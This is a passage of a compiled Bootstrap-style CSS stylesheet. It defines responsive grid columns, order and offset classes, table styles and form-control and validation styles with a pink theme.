    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  .col-sm-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  .col-sm-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .order-sm-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-sm-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  .order-sm-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-sm-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-sm-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-sm-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-sm-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-sm-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-sm-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .order-sm-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  .order-sm-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  .order-sm-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  .order-sm-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  .order-sm-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  .order-sm-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  .offset-sm-0 {
    margin-left: 0;
  }

  .offset-sm-1 {
    margin-left: 8.33333%;
  }

  .offset-sm-2 {
    margin-left: 16.66667%;
  }

  .offset-sm-3 {
    margin-left: 25%;
  }

  .offset-sm-4 {
    margin-left: 33.33333%;
  }

  .offset-sm-5 {
    margin-left: 41.66667%;
  }

  .offset-sm-6 {
    margin-left: 50%;
  }

  .offset-sm-7 {
    margin-left: 58.33333%;
  }

  .offset-sm-8 {
    margin-left: 66.66667%;
  }

  .offset-sm-9 {
    margin-left: 75%;
  }

  .offset-sm-10 {
    margin-left: 83.33333%;
  }

  .offset-sm-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 769px) {
  .col-md {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  .col-md-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }

  .col-md-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  .col-md-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-md-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .col-md-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .col-md-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  .col-md-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .col-md-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  .col-md-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  .col-md-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  .col-md-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  .col-md-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  .col-md-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .order-md-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-md-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  .order-md-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-md-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-md-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-md-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-md-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-md-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-md-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .order-md-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  .order-md-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  .order-md-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  .order-md-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  .order-md-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  .order-md-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  .offset-md-0 {
    margin-left: 0;
  }

  .offset-md-1 {
    margin-left: 8.33333%;
  }

  .offset-md-2 {
    margin-left: 16.66667%;
  }

  .offset-md-3 {
    margin-left: 25%;
  }

  .offset-md-4 {
    margin-left: 33.33333%;
  }

  .offset-md-5 {
    margin-left: 41.66667%;
  }

  .offset-md-6 {
    margin-left: 50%;
  }

  .offset-md-7 {
    margin-left: 58.33333%;
  }

  .offset-md-8 {
    margin-left: 66.66667%;
  }

  .offset-md-9 {
    margin-left: 75%;
  }

  .offset-md-10 {
    margin-left: 83.33333%;
  }

  .offset-md-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 992px) {
  .col-lg {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  .col-lg-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }

  .col-lg-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  .col-lg-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-lg-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .col-lg-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .col-lg-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  .col-lg-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .col-lg-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  .col-lg-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  .col-lg-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  .col-lg-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  .col-lg-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  .col-lg-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .order-lg-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-lg-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  .order-lg-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-lg-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-lg-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-lg-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-lg-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-lg-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-lg-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .order-lg-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  .order-lg-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  .order-lg-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  .order-lg-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  .order-lg-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  .order-lg-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  .offset-lg-0 {
    margin-left: 0;
  }

  .offset-lg-1 {
    margin-left: 8.33333%;
  }

  .offset-lg-2 {
    margin-left: 16.66667%;
  }

  .offset-lg-3 {
    margin-left: 25%;
  }

  .offset-lg-4 {
    margin-left: 33.33333%;
  }

  .offset-lg-5 {
    margin-left: 41.66667%;
  }

  .offset-lg-6 {
    margin-left: 50%;
  }

  .offset-lg-7 {
    margin-left: 58.33333%;
  }

  .offset-lg-8 {
    margin-left: 66.66667%;
  }

  .offset-lg-9 {
    margin-left: 75%;
  }

  .offset-lg-10 {
    margin-left: 83.33333%;
  }

  .offset-lg-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 1200px) {
  .col-xl {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  .col-xl-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }

  .col-xl-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  .col-xl-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-xl-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .col-xl-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .col-xl-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  .col-xl-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .col-xl-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  .col-xl-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  .col-xl-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  .col-xl-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  .col-xl-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  .col-xl-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .order-xl-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-xl-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  .order-xl-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-xl-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-xl-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-xl-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-xl-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-xl-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-xl-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .order-xl-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  .order-xl-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  .order-xl-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  .order-xl-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  .order-xl-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  .order-xl-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  .offset-xl-0 {
    margin-left: 0;
  }

  .offset-xl-1 {
    margin-left: 8.33333%;
  }

  .offset-xl-2 {
    margin-left: 16.66667%;
  }

  .offset-xl-3 {
    margin-left: 25%;
  }

  .offset-xl-4 {
    margin-left: 33.33333%;
  }

  .offset-xl-5 {
    margin-left: 41.66667%;
  }

  .offset-xl-6 {
    margin-left: 50%;
  }

  .offset-xl-7 {
    margin-left: 58.33333%;
  }

  .offset-xl-8 {
    margin-left: 66.66667%;
  }

  .offset-xl-9 {
    margin-left: 75%;
  }

  .offset-xl-10 {
    margin-left: 83.33333%;
  }

  .offset-xl-11 {
    margin-left: 91.66667%;
  }
}

.table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 1rem;
  background-color: transparent;
}

.table th,
.table td {
  padding: 0.75rem;
  vertical-align: top;
  border-top: 1px solid #dee2e6;
}

.table thead th {
  vertical-align: bottom;
  border-bottom: 2px solid #dee2e6;
}

.table tbody + tbody {
  border-top: 2px solid #dee2e6;
}

.table .table {
  background-color: #fff;
}

.table-sm th,
.table-sm td {
  padding: 0.3rem;
}

.table-bordered {
  border: 1px solid #dee2e6;
}

.table-bordered th,
.table-bordered td {
  border: 1px solid #dee2e6;
}

.table-bordered thead th,
.table-bordered thead td {
  border-bottom-width: 2px;
}

.table-borderless th,
.table-borderless td,
.table-borderless thead th,
.table-borderless tbody + tbody {
  border: 0;
}

.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(0, 0, 0, 0.05);
}

.table-hover tbody tr:hover {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-primary,
.table-primary > th,
.table-primary > td {
  background-color: #ffd1e4;
}

.table-hover .table-primary:hover {
  background-color: #ffb8d5;
}

.table-hover .table-primary:hover > td,
.table-hover .table-primary:hover > th {
  background-color: #ffb8d5;
}

.table-secondary,
.table-secondary > th,
.table-secondary > td {
  background-color: #d6d8db;
}

.table-hover .table-secondary:hover {
  background-color: #c8cbcf;
}

.table-hover .table-secondary:hover > td,
.table-hover .table-secondary:hover > th {
  background-color: #c8cbcf;
}

.table-success,
.table-success > th,
.table-success > td {
  background-color: #cde2b8;
}

.table-hover .table-success:hover {
  background-color: #c0dba6;
}

.table-hover .table-success:hover > td,
.table-hover .table-success:hover > th {
  background-color: #c0dba6;
}

.table-info,
.table-info > th,
.table-info > td {
  background-color: #bee5eb;
}

.table-hover .table-info:hover {
  background-color: #abdde5;
}

.table-hover .table-info:hover > td,
.table-hover .table-info:hover > th {
  background-color: #abdde5;
}

.table-warning,
.table-warning > th,
.table-warning > td {
  background-color: #fff4b8;
}

.table-hover .table-warning:hover {
  background-color: #fff09f;
}

.table-hover .table-warning:hover > td,
.table-hover .table-warning:hover > th {
  background-color: #fff09f;
}

.table-danger,
.table-danger > th,
.table-danger > td {
  background-color: #f5c6cb;
}

.table-hover .table-danger:hover {
  background-color: #f1b0b7;
}

.table-hover .table-danger:hover > td,
.table-hover .table-danger:hover > th {
  background-color: #f1b0b7;
}

.table-light,
.table-light > th,
.table-light > td {
  background-color: #fdfdfe;
}

.table-hover .table-light:hover {
  background-color: #ececf6;
}

.table-hover .table-light:hover > td,
.table-hover .table-light:hover > th {
  background-color: #ececf6;
}

.table-dark,
.table-dark > th,
.table-dark > td {
  background-color: silver;
}

.table-hover .table-dark:hover {
  background-color: #b3b3b3;
}

.table-hover .table-dark:hover > td,
.table-hover .table-dark:hover > th {
  background-color: #b3b3b3;
}

.table-active,
.table-active > th,
.table-active > td {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover {
  background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover > td,
.table-hover .table-active:hover > th {
  background-color: rgba(0, 0, 0, 0.075);
}

.table .thead-dark th {
  color: #fff;
  background-color: #212529;
  border-color: #32383e;
}

.table .thead-light th {
  color: #495057;
  background-color: #e9ecef;
  border-color: #dee2e6;
}

.table-dark {
  color: #fff;
  background-color: #212529;
}

.table-dark th,
.table-dark td,
.table-dark thead th {
  border-color: #32383e;
}

.table-dark.table-bordered {
  border: 0;
}

.table-dark.table-striped tbody tr:nth-of-type(odd) {
  background-color: rgba(255, 255, 255, 0.05);
}

.table-dark.table-hover tbody tr:hover {
  background-color: rgba(255, 255, 255, 0.075);
}

@media (max-width: 575.98px) {
  .table-responsive-sm {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }

  .table-responsive-sm > .table-bordered {
    border: 0;
  }
}

@media (max-width: 768.98px) {
  .table-responsive-md {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }

  .table-responsive-md > .table-bordered {
    border: 0;
  }
}

@media (max-width: 991.98px) {
  .table-responsive-lg {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }

  .table-responsive-lg > .table-bordered {
    border: 0;
  }
}

@media (max-width: 1199.98px) {
  .table-responsive-xl {
    display: block;
    width: 100%;
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
    -ms-overflow-style: -ms-autohiding-scrollbar;
  }

  .table-responsive-xl > .table-bordered {
    border: 0;
  }
}

.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
}

.table-responsive > .table-bordered {
  border: 0;
}

.form-control {
  display: block;
  width: 100%;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
  -o-transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out;
}

@media screen and (prefers-reduced-motion: reduce) {
  .form-control {
    -webkit-transition: none;
    -o-transition: none;
    transition: none;
  }
}

.form-control::-ms-expand {
  background-color: transparent;
  border: 0;
}

.form-control:focus {
  color: #495057;
  background-color: #fff;
  border-color: #ffdbe9;
  outline: 0;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(254, 92, 157, 0.25);
}

.form-control::-webkit-input-placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control:-ms-input-placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control::-ms-input-placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control::placeholder {
  color: #6c757d;
  opacity: 1;
}

.form-control:disabled,
.form-control[readonly] {
  background-color: #e9ecef;
  opacity: 1;
}

select.form-control:not([size]):not([multiple]) {
  height: calc(2.25rem + 2px);
}

select.form-control:focus::-ms-value {
  color: #495057;
  background-color: #fff;
}

.form-control-file,
.form-control-range {
  display: block;
  width: 100%;
}

.col-form-label {
  padding-top: calc(0.375rem + 1px);
  padding-bottom: calc(0.375rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1.5;
}

.col-form-label-lg {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 1.25rem;
  line-height: 1.5;
}

.col-form-label-sm {
  padding-top: calc(0.25rem + 1px);
  padding-bottom: calc(0.25rem + 1px);
  font-size: 0.875rem;
  line-height: 1.5;
}

.form-control-plaintext {
  display: block;
  width: 100%;
  padding-top: 0.375rem;
  padding-bottom: 0.375rem;
  margin-bottom: 0;
  line-height: 1.5;
  color: #212529;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}

.form-control-plaintext.form-control-sm,
.input-group-sm > .form-control-plaintext.form-control,
.input-group-sm > .input-group-prepend > .form-control-plaintext.input-group-text,
.input-group-sm > .input-group-append > .form-control-plaintext.input-group-text,
.input-group-sm > .input-group-prepend > .form-control-plaintext.btn,
.input-group-sm > .input-group-append > .form-control-plaintext.btn,
.form-control-plaintext.form-control-lg,
.input-group-lg > .form-control-plaintext.form-control,
.input-group-lg > .input-group-prepend > .form-control-plaintext.input-group-text,
.input-group-lg > .input-group-append > .form-control-plaintext.input-group-text,
.input-group-lg > .input-group-prepend > .form-control-plaintext.btn,
.input-group-lg > .input-group-append > .form-control-plaintext.btn {
  padding-right: 0;
  padding-left: 0;
}

.form-control-sm,
.input-group-sm > .form-control,
.input-group-sm > .input-group-prepend > .input-group-text,
.input-group-sm > .input-group-append > .input-group-text,
.input-group-sm > .input-group-prepend > .btn,
.input-group-sm > .input-group-append > .btn {
  padding: 0.25rem 0.5rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.2rem;
}

select.form-control-sm:not([size]):not([multiple]),
.input-group-sm > select.form-control:not([size]):not([multiple]),
.input-group-sm > .input-group-prepend > select.input-group-text:not([size]):not([multiple]),
.input-group-sm > .input-group-append > select.input-group-text:not([size]):not([multiple]),
.input-group-sm > .input-group-prepend > select.btn:not([size]):not([multiple]),
.input-group-sm > .input-group-append > select.btn:not([size]):not([multiple]) {
  height: calc(1.8125rem + 2px);
}

.form-control-lg,
.input-group-lg > .form-control,
.input-group-lg > .input-group-prepend > .input-group-text,
.input-group-lg > .input-group-append > .input-group-text,
.input-group-lg > .input-group-prepend > .btn,
.input-group-lg > .input-group-append > .btn {
  padding: 0.5rem 1rem;
  font-size: 1.25rem;
  line-height: 1.5;
  border-radius: 0.3rem;
}

select.form-control-lg:not([size]):not([multiple]),
.input-group-lg > select.form-control:not([size]):not([multiple]),
.input-group-lg > .input-group-prepend > select.input-group-text:not([size]):not([multiple]),
.input-group-lg > .input-group-append > select.input-group-text:not([size]):not([multiple]),
.input-group-lg > .input-group-prepend > select.btn:not([size]):not([multiple]),
.input-group-lg > .input-group-append > select.btn:not([size]):not([multiple]) {
  height: calc(2.875rem + 2px);
}

.form-group {
  margin-bottom: 1rem;
}

.form-text {
  display: block;
  margin-top: 0.25rem;
}

.form-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-right: -5px;
  margin-left: -5px;
}

.form-row > .col,
.form-row > [class*="col-"] {
  padding-right: 5px;
  padding-left: 5px;
}

.form-check {
  position: relative;
  display: block;
  padding-left: 1.25rem;
}

.form-check-input {
  position: absolute;
  margin-top: 0.3rem;
  margin-left: -1.25rem;
}

.form-check-input:disabled ~ .form-check-label {
  color: #6c757d;
}

.form-check-label {
  margin-bottom: 0;
}

.form-check-inline {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding-left: 0;
  margin-right: 0.75rem;
}

.form-check-inline .form-check-input {
  position: static;
  margin-top: 0;
  margin-right: 0.3125rem;
  margin-left: 0;
}

.valid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #4c9600;
}

.valid-tooltip {
  position: absolute;
  top: 100%;
  z-index: 5;
  display: none;
  max-width: 100%;
  padding: .5rem;
  margin-top: .1rem;
  font-size: .875rem;
  line-height: 1;
  color: #fff;
  background-color: rgba(76, 150, 0, 0.8);
  border-radius: .2rem;
}

.was-validated .form-control:valid,
.form-control.is-valid,
.was-validated
.custom-select:valid,
.custom-select.is-valid {
  border-color: #4c9600;
}

.was-validated .form-control:valid:focus,
.form-control.is-valid:focus,
.was-validated
  .custom-select:valid:focus,
.custom-select.is-valid:focus {
  border-color: #4c9600;
  -webkit-box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.25);
}

.was-validated .form-control:valid ~ .valid-feedback,
.was-validated .form-control:valid ~ .valid-tooltip,
.form-control.is-valid ~ .valid-feedback,
.form-control.is-valid ~ .valid-tooltip,
.was-validated
  .custom-select:valid ~ .valid-feedback,
.was-validated
  .custom-select:valid ~ .valid-tooltip,
.custom-select.is-valid ~ .valid-feedback,
.custom-select.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .form-check-input:valid ~ .form-check-label,
.form-check-input.is-valid ~ .form-check-label {
  color: #4c9600;
}

.was-validated .form-check-input:valid ~ .valid-feedback,
.was-validated .form-check-input:valid ~ .valid-tooltip,
.form-check-input.is-valid ~ .valid-feedback,
.form-check-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-control-input:valid ~ .custom-control-label,
.custom-control-input.is-valid ~ .custom-control-label {
  color: #4c9600;
}

.was-validated .custom-control-input:valid ~ .custom-control-label::before,
.custom-control-input.is-valid ~ .custom-control-label::before {
  background-color: #8cff17;
}

.was-validated .custom-control-input:valid ~ .valid-feedback,
.was-validated .custom-control-input:valid ~ .valid-tooltip,
.custom-control-input.is-valid ~ .valid-feedback,
.custom-control-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before,
.custom-control-input.is-valid:checked ~ .custom-control-label::before {
  background-color: #66c900;
}

.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before,
.custom-control-input.is-valid:focus ~ .custom-control-label::before {
  -webkit-box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(76, 150, 0, 0.25);
          box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(76, 150, 0, 0.25);
}

.was-validated .custom-file-input:valid ~ .custom-file-label,
.custom-file-input.is-valid ~ .custom-file-label {
  border-color: #4c9600;
}

.was-validated .custom-file-input:valid ~ .custom-file-label::before,
.custom-file-input.is-valid ~ .custom-file-label::before {
  border-color: inherit;
}

.was-validated .custom-file-input:valid ~ .valid-feedback,
.was-validated .custom-file-input:valid ~ .valid-tooltip,
.custom-file-input.is-valid ~ .valid-feedback,
.custom-file-input.is-valid ~ .valid-tooltip {
  display: block;
}

.was-validated .custom-file-input:valid:focus ~ .custom-file-label,
.custom-file-input.is-valid:focus ~ .custom-file-label {
  -webkit-box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.25);
          box-shadow: 0 0 0 0.2rem rgba(76, 150, 0, 0.25);
}

.invalid-feedback {
  display: none;
  width: 100%;
  margin-top: 0.25rem;
  font-size: 80%;
  color: #dc3545;
